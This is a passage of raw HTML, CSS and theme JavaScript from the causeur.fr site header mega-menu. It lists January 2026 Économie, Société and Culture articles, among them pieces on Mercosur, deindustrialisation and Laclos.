tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style","category_id":"1201","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_64"}';
block_tdi_64.td_column_number = "3";
block_tdi_64.block_type = "tdb_header_mega_menu";
block_tdi_64.post_count = "5";
block_tdi_64.found_posts = "1261";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "253";
tdBlocksArray.push(block_tdi_64);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_64 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/signature-mercosur-ue-obsolescence-programmee-321679"  rel="bookmark" class="td-image-wrap " title="UE: obsolescence programmée?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-signature-traite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/signature-mercosur-ue-obsolescence-programmee-321679"  rel="bookmark" title="UE: obsolescence programmée?">UE: obsolescence programmée?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:58:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" class="td-image-wrap " title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/brandt-eco-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire">L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" class="td-image-wrap " title="Mercosur, festival de postures" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-manifestations-traite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" title="Mercosur, festival de postures">Mercosur, festival de postures</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" class="td-image-wrap " title="E-commerce européen: la crise en taille XXL?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/zalando-e-commerce-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" title="E-commerce européen: la crise en taille XXL?">E-commerce européen: la crise en taille XXL?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/de-largent-pour-la-galette-pas-pour-les-mitraillettes-321395"  rel="bookmark" class="td-image-wrap " title="De l&rsquo;argent pour la galette, pas pour les mitraillettes!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/galette-des-rois-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/de-largent-pour-la-galette-pas-pour-les-mitraillettes-321395"  rel="bookmark" title="De l&rsquo;argent pour la galette, pas pour les mitraillettes!">De l&rsquo;argent pour la galette, pas pour les mitraillettes!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:59:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148874"><a href="https://www.causeur.fr/culture"><div class="tdb-menu-item-text">Culture</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_65 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .block-mega-child-cats{padding:16px 0}.tdi_65 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_65 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_65 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_65 .block-mega-child-cats{text-align:right}.tdi_65:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_65:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_65.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_65.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_65 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_65 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_65 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_65 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_65 .entry-thumb{background-position:center 15%}.tdi_65 .td-image-container{display:block;order:0}.ie10 .tdi_65 .td-module-meta-info,.ie11 .tdi_65 .td-module-meta-info{flex:auto}.tdi_65 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_65 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_65 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_65 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_65 .td-module-meta-info{border-color:#eaeaea}.tdi_65 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_65 .td-author-date{display:inline}.tdi_65 .td-post-author-name{display:none}.tdi_65 .entry-review-stars{display:inline-block}.tdi_65 .td-icon-star,.tdi_65 .td-icon-star-empty,.tdi_65 .td-icon-star-half{font-size:15px}.tdi_65 .td-module-comments{display:none}.tdi_65 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_65:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .block-mega-child-cats{width:160px}.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td-module-container:before{bottom:-13px}.tdi_65 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdb-mega-modules-wrap{padding:14px}.tdi_65 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_65 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_65 .td-module-container:before{bottom:-13px}.tdi_65 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_65 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_65"}';
block_tdi_65.td_column_number = "3";
block_tdi_65.block_type = "tdb_header_mega_menu";
block_tdi_65.post_count = "5";
block_tdi_65.found_posts = "6516";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "1304";
tdBlocksArray.push(block_tdi_65);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_65 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pain-au-levant-shinya-pain-rue-des-trois-freres-321592"  rel="bookmark" class="td-image-wrap " title="Pain au levant" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Shinya-Pain-1-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pain-au-levant-shinya-pain-rue-des-trois-freres-321592"  rel="bookmark" title="Pain au levant">Pain au levant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:59:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/l-ecole-de-la-vie-noelle-chatelet-321518"  rel="bookmark" class="td-image-wrap " title="L’école de la vie" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Noelle-Chatelet-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/l-ecole-de-la-vie-noelle-chatelet-321518"  rel="bookmark" title="L’école de la vie">L’école de la vie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/laclos-trop-sulfureux-pour-amiens-321524"  rel="bookmark" class="td-image-wrap " title="Laclos trop sulfureux pour Amiens?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Causeur-Dessous-chics-Les-liaisons-dangereuses-Photo-Philippe-Lacoche-6-Janvier-2026-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/laclos-trop-sulfureux-pour-amiens-321524"  rel="bookmark" title="Laclos trop sulfureux pour Amiens?">Laclos trop sulfureux pour Amiens?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/sur-l-annapurna-louis-lachenal-321529"  rel="bookmark" class="td-image-wrap " title="À jamais les premiers !" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Annapurna-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/sur-l-annapurna-louis-lachenal-321529"  rel="bookmark" title="À jamais les premiers !">À jamais les premiers !</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pierre-birnbaum-le-roman-du-malheur-321644"  rel="bookmark" class="td-image-wrap " title="Le roman, une histoire juive?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Pierre-Birnbaum-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pierre-birnbaum-le-roman-du-malheur-321644"  rel="bookmark" title="Le roman, une histoire juive?">Le roman, une histoire juive?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:00:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-161908"><a href="https://www.causeur.fr/feminisme"><div class="tdb-menu-item-text">Féminisme</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_66 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
